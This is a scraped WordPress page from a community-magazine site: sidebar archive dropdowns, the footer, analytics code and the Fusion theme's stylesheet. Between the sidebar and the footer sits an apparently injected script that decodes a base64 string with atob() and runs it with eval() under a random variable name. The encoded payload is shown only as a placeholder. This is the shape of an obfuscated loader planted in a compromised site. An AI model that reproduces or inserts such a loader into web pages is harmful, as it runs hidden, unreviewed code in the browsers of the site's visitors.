	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 24 queries. 0.055 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css
body_size: 7805
content:
/*
Theme Name: Fusion
Theme URI: http://digitalnature.ro/projects/fusion
Description: Light and clean Wordpress theme from <a href="http://digitalnature.ro/">digitalnature</a>. <br />Localization support and theme options available
Version: 3.1
Author: digitalnature
Author URI: http://digitalnature.ro
Tags: light, two-columns, fixed-width, flexible-width, right-sidebar, theme-options, threaded-comments, white

	Fusion Wordpress theme
	  http://digitalnature.ro/projects/fusion

	Theme designed by digitalnature. See the project page for more information and updates

	The CSS, XHTML and design is released under GPL.
    http://www.opensource.org/licenses/gpl-license.php

*/


/* global prop. */
*{
  margin: 0;
  padding: 0;
}

html, body{
 height:100%;
}

html{
  font-size: 100%;
}

body{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 0.75em;
  font-style: normal;
  color: #000;
  background: #fff url(images/main-bg.gif) repeat-x left 200px;
  min-height:100%;
  height:auto !important; /* ie6 ignores it */
  height:100%; /* fix */
  position: relative;
}


/* general elements */
a{
  color: #2d83d5;
  text-decoration: underline;
}

a:hover{
  color: #fff;
  background-color: #2d83d5;
  text-decoration: none;
}

img{
  border: 0;
}

table{
  margin: .5em 0 1em;
  border-bottom: 3px solid #d9d9d9;
  border-left: 1px solid #d9d9d9;
}

table td, table th{
  text-align: left;
  padding: .2em .4em;
  border-top: 1px solid #d9d9d9;
  border-right: 1px solid #d9d9d9;
}

table th{
  background: #ebebeb;
  border-bottom: 2px solid #d9d9d9;
}

table tr.odd{
  background: #ebebeb;
}

table tr:hover{
  background: #d9d9d9;
}

p{
  line-height: 140%;
  margin: .4em 0 1em;
}

form p{
  margin: 0;
}

input, textarea, select{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 100%;
  margin: .2em 0;
  background: transparent url(images/input-bg.png) no-repeat left top;
}

input, textarea{
  padding: .2em .4em;
}

input.radio, input.checkbox{
  background: none;
  padding: 2px;
  margin: 2px;
}

form label{
  font-weight: bold;
}

fieldset{
  padding: .8em;
  border: 1px solid #E7E8E6;
}

legend{
  padding: 2px 15px 10px 15px;
  color: #8b8b89;
  text-transform: uppercase;
  font-style: italic;
  font-size: 115%;
}

small{ font-size: 86%; }

pre{
  overflow: auto;
  background: #eee;
  padding: .4em;
}

/* lists */

ul, ol{
  margin: .4em 0 1em;
  line-height: 150%;
}


ul li, ol li{
 list-style-position:outside;
 margin-left: 2em;
}

dl{
  padding: .3em 0 .8em;
}

dt {
  float: left;
  clear: left;
  width: 9em;
  text-align: right;
  font-weight: bold;
  text-decoration: underline;
}

dd {
  margin: 0 0 0 10em;
  padding: 0 0 0.5em 0;
}

blockquote{
  background: transparent url(images/blockquote.png) no-repeat left top;
  margin: 10px 65px 10px 10px;
  padding: 20px 20px 10px 10px;
  font-style: italic;
  color: #939494;
}

blockquote p{
  padding: 8px;
  margin: 2px;
  border: 1px dotted #939494;
}

/* headings */

h1{
  font-size: 250%;
  margin: .5em 0 .2em;
  font-weight: bold;
  letter-spacing:-0.06em;
}

h2{
  font-family: "Palatino Linotype", Georgia, "Tahoma", "Century Schoolbook L", Arial, Helvetica;
  font-size: 160%;
  font-weight: bold;
  margin: .5em 0 .2em;
  letter-spacing: -0.04em;
}

h3{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 150%;
  font-weight: bold;
  margin: .5em 0 .2em;
  letter-spacing:-0.06em;
}

h4{
  font-family: Arial Narrow, Arial, Helvetica, Geneva;
  font-size: 140%;
  font-weight: bold;
  margin: .5em 0 .2em;
}

h5{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 115%;
  font-weight: normal;
  margin: .5em 0 .2em;
  text-transform: uppercase;
  font-style: italic;
}

h6{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 110%;
  font-weight: bold;
  margin: .4em 0 .2em;
}


/*** BASIC LAYOUT ***/

/* used only for the header background images (center & repeat) */
#page-wrap1{ background: transparent url(images/header-bg.jpg) repeat-x left top; }
#page-wrap2{
  background: transparent url(images/header-center.jpg) no-repeat center top;
  height: 200px;
  width: 100%;
  display:block;
}

/* actual layout width: default is fixed @ 960px; 100% = fluid width */
#page{
  width: 980px;
  min-width: 780px;
  margin:0 auto;
}

/* content area (sidebars + main) */
#main-wrap {
  position:relative;		/* IE7 overflow bugfix */
  clear:both;
  float:left;
  width:100%;
}

#mid-wrap, #side-wrap {
  float:left;
  width:100%;
  position:relative;
}

#mid, #sidebar, #sidebar2 {
  float:left;
  position:relative;
  padding:0;
  overflow: visible;
}


/* start ie 6/7 position relative + z-index bug-fix

#side-wrap, #mid-wrap{
  float: none;
  position: relative;
}
#sidebar, #sidebar2{
  position: relative;
  float: right;
}
#mid{
  position: relative;
  float: left;
}

end ie 6/7 position relative + z-index bug-fix */


/* no sidebar? */

#page #main-wrap #mid-wrap { right:100%; }
#page #main-wrap #side-wrap { right:0; }

#page #main-wrap #mid {
  width:100%;			/* main column width */
  left:100%;			/* same */
}


/* if sidebar exists... */

#page.with-sidebar #main-wrap #mid-wrap { right:0%;   /* width of the 2nd column, 0 because it doesnt exist */ }
#page.with-sidebar #main-wrap #side-wrap { right:66%; /* width of the main column */ }

#page.with-sidebar #main-wrap #mid {
  width:66%;			/* width of main column */
  left:66%;				/* same */
}

#page.with-sidebar #main-wrap #sidebar {
  width:34%;			/* width of the sidebar */
  left:66%;
}


/* if 2nd sidebar exists... */

#page.with-sidebar2 #main-wrap #mid-wrap { right:25%; }
#page.with-sidebar2 #main-wrap #side-wrap { right:25%; }

#page.with-sidebar2 #main-wrap #mid {
  width:50%;			/* width of main column */
  left:50%;
}

#page.with-sidebar2 #main-wrap #sidebar {
  width:30%;			/* width of the sidebar (narrower than on 2 column pages)  */
  left:50%;
}

#page.with-sidebar2 #main-wrap #sidebar2 {
  width:20%;            /* width of 2nd sidebar */
  left:50%;

}

#sidebar2-wrap{
  margin-top: 230px;
  padding-left: 8px;
}

#mid-content{
  margin: 40px 0 10px;
}

#sidebar-wrap1{
  background: transparent url(images/side-start.png) no-repeat left top;
  padding-left: 28px;
  margin-top: 36px;
  height: 100%;
}

#sidebar-wrap2{
  background: transparent url(images/side-bg.png) no-repeat right top;
  padding-right: 30px;
  padding-top: 40px;
  height: 100%;
  min-height: 400px;
}


/* clear sidebar/main sections, assuming sidebar is on the right */
div.clearcontent{
  clear: left;
}



/*** HEADER AREA ***/

/* logo position */
a#logo{
  top: 80px;
  position: absolute;
}

a#logo:hover{
  background: none;
}

#header{
  height: 200px;
  z-index: 2; /* fix for stupid ie6/7 bug */
  position:relative;
}

#header h1{
  font-family: "Trajan Pro", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-weight: bold;
  position: absolute;
  color: #fff;
  top: 85px;
  font-size: 3.4em;
  letter-spacing:-0.06em;
  margin: 0;
  padding: 0;
}

#header h1 a{
  color: #fff;
  text-decoration: none;
}

#header h1 a:hover{
  background: none;
  color: #2d83d5;
}

/* top navigation */
#topnav{
  color: #a2a3a6;
  padding-top: 20px;
}

#topnav a{
  font-size: 110%;
  text-transform: uppercase;
  text-decoration: none;
  color: #afb0b3;
  padding: 0 8px;
}

#topnav a:hover{
  text-decoration: none;
  background: none;
  color: #fff;
}


/* header tabs */
#tabs{
  font-size:13px;
  width: 100%;
  line-height:normal;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
}

#tabs ul{
  list-style:none;
}

#tabs li{
  display:inline;
  float: left;
  position: relative;
  margin: 0;
  padding: 0;
}

#tabs a {
  float:left;
  background:url(images/tab-left.png) no-repeat left top;
  color:#0470a0;
  padding-left:9px;
  margin-right:3px;
  text-decoration:none;
  color:#cfcfcf;
  cursor: pointer; /* IE 7 bug-fix */
}

#tabs a span{
  float:left;
  display:block;
  background:url(images/tab-right.png) no-repeat right top;
  height: 29px;
  padding-right: 10px;
}

#tabs a span span{
  display:block;
  background:none;
  height: auto;
  padding: 4px 4px 0 4px;
}

/* Commented Backslash Hack hides rule from IE5-Mac \*/
#tabs a span {float:none;}
/* End IE5-Mac hack */
#tabs a:hover span {
  color:#cfcfcf;
}

#tabs a:hover, #tabs li:hover a{
  background-position:0% -29px;
  color:#fff;
}
#tabs a:hover span, #tabs li:hover a span{
  background-position:100% -29px;
  color:#fff;
}

#tabs a.active, #tabs a.active:hover,
#tabs li.current_page_item a, #tabs li.current_page_item a:hover,
#tabs li.current_page_ancestor a, #tabs li.current_page_ancestor a:hover,
#tabs li.current-cat a, #tabs li.current-cat a:hover,
#tabs li.current-cat-parent a, #tabs li.current-cat-parent a:hover{
  background-position:0% -58px;
}

#tabs a.active span, #tabs a.active:hover span,
#tabs li.current_page_item a span, #tabs li.current_page_item a:hover span,
#tabs li.current_page_ancestor a span, #tabs li.current_page_ancestor a:hover span,
#tabs li.current-cat a span, #tabs li.current-cat a:hover span,
#tabs li.current-cat-parent a span, #tabs li.current-cat-parent a:hover span{
  background-position:100% -58px;
  color:#000;
}

/* sub-menus */

#tabs ul ul {
  background: #838383;
  position: absolute;
  display: none;
  width:200px;
  top: 29px;
  left: 0;
  margin: 0;
  padding: 4px 0;
  line-height: 100%;
  z-index: 99;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-bottomright: 4px;
}

#tabs ul ul ul{
  border: 1px solid #fff;
  -moz-border-radius: 4px;
}

#tabs ul a.active ul,
#tabs ul li.current_page_item ul,
#tabs ul li.current_page_ancestor ul,
#tabs ul li.current-cat ul,
#tabs ul li.current-cat-parent ul{
  background: #fff;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}

#tabs ul.active ul ul,
#tabs ul li.current_page_item ul ul,
#tabs ul li.current_page_ancestor ul ul,
#tabs ul li.current-cat ul ul,
#tabs ul li.current-cat-parent ul ul{
  border: 1px solid #ddd !important;
}

#tabs ul li ul a{
  width:180px;
  height:auto;
  float:left;
  background: none;
  margin: 0;
  padding: 4px 10px;
  color: #cfcfcf;
  font-weight: normal;
  font-size: 90%;
  text-shadow: #656565 1px 1px 1px;
  line-height: 125%;
}

#tabs ul a.active ul a,
#tabs ul li.current_page_item ul a,
#tabs ul li.current_page_ancestor ul a,
#tabs ul li.current-cat ul a,
#tabs ul li.current-cat-parent ul a{
  color: #000;
  text-shadow: none;
}

#tabs li:hover ul a span{ color: #cfcfcf; }

#tabs ul a.active ul a span,
#tabs ul li.current_page_item ul a span,
#tabs ul li.current_page_ancestor ul a span,
#tabs ul li.current-cat ul a span,
#tabs ul li.current-cat-parent ul a span{
  color: #666;
}

#tabs ul li ul a span, #tabs ul li ul a span span{
  margin: 0;
  padding: 0;
  height: auto;
  float: none;
}

#tabs ul ul a:hover, #tabs ul ul a:hover,
#tabs ul a.active ul a:hover,
#tabs ul li.current_page_item ul a:hover,
#tabs ul li.current_page_ancestor ul a:hover,
#tabs ul li.current-cat ul a:hover,
#tabs ul li.current-cat-parent ul a:hover{
  background:#09c6eb url(images/tab-subnav-active.gif) repeat-x left top;
}

#tabs ul ul a:hover, #tabs ul ul a:hover span,
#tabs ul a.active ul a:hover span,
#tabs ul li.current_page_item ul a:hover span,
#tabs ul li.current_page_ancestor ul a:hover span,
#tabs ul ul li.current_page_parent a:hover span,
#tabs ul ul li.current_page_item a:hover span,
#tabs ul ul li.current_page_parent li.current_page_item a:hover span,
#tabs ul ul li.current-cat a:hover span,
#tabs ul ul li.current-cat-parent li.current_page_item a:hover span{
  color:#fff;
}

#tabs ul li ul a span, #tabs ul li ul a span{
  background: none;
}

#tabs ul ul ul{
  top:auto;
}

#tabs ul li ul ul {
  left:195px;
  top: 4px;
}

#tabs ul li:hover ul ul, #tabs ul li:hover ul ul ul, #tabs ul li:hover ul ul ul ul{
  display:none;
}
#tabs ul li:hover ul, #tabs ul li li:hover ul, #tabs ul li li li:hover ul, #tabs ul li li li li:hover ul{
  display:block;
}

/* active submenus */
#tabs ul ul li.current_page_parent a span,
#tabs ul ul li.current_page_item a span,
#tabs ul ul li.current_page_parent li.current_page_item a span,
#tabs ul ul li.current-cat a span,
#tabs ul ul li.current-cat-parent li.current_page_item a span{
  color: #2d83d5;
}

#tabs ul ul li.current_page_item li a span, #tabs ul ul li.current_page_parent li a span,
#tabs ul ul li.current-cat li a span, #tabs ul ul li.current-cat-parent li a span{
  color: #000;
}

/* IE 7 bug-fixes */
#tabs ul li:hover { z-index: 100; }
#tabs ul * li:hover { visibility: inherit; }


/*** MAIN ***/

/* sort news links (pligg) */
#sortlinks{
  display: block;
  margin: 5px 0 20px;
}


/* secondary tabs */

ul.secondary-tabs {
  font-size:14px;
  height:35px;
  line-height:normal;
  left: 0;
  padding-left: 12px;
  background:transparent url(images/mtab-bg.png) repeat-x left bottom;
  margin: 10px 0 20px;
  list-style:none;
}

ul.secondary-tabs li {
  display:inline;
  float:left;
  margin: 0;
  padding: 0;
}

ul.secondary-tabs a {
  float:left;
  background:url(images/mtab-left.png) no-repeat left -35px;
  color:#0470a0;
  padding-left:6px;
  margin-right:3px;
  text-decoration:none;
  text-transform: uppercase;
  color:#8c8b8b;
  cursor: pointer; /* IE 7 bug-fix */
}

ul.secondary-tabs a span{
  float:left;
  display:block;
  background:url(images/mtab-right.png) no-repeat right -35px;
  height: 35px;
  padding-right: 6px;
}

ul.secondary-tabs a span span{
  display:block;
  background:none;
  height: auto;
  padding: 7px 10px 0 10px;
}

/* Commented Backslash Hack hides rule from IE5-Mac \*/
ul.secondary-tabs a span {float:none;}
/* End IE5-Mac hack */
ul.secondary-tabs a:hover span {
  color:#cfcfcf;
}

ul.secondary-tabs a:hover{
  background-position:0% -70px;
  color:#fff;
}
ul.secondary-tabs a:hover span{
  background-position:100% -70px;
  color:#fff;
}

ul.secondary-tabs a.active, ul.secondary-tabs a.current{
  background-position:0% 0px;
  color:#ed2124;
}
ul.secondary-tabs a.active span, ul.secondary-tabs a.current span {
  background-position:100% 0px;
  color:#ed2124;
}

#tab-2, #tab-3, #tab-4, #tab-5, #tab-6, #tab-7, #tab-8, #tab-9{
  display: none;
}

.post, .attachment{
  background: transparent url(images/div-h2.gif) repeat-x left 8px;
  padding-top: .6em;
  margin: 0 0 2.8em;
  display: block;
  position: relative;
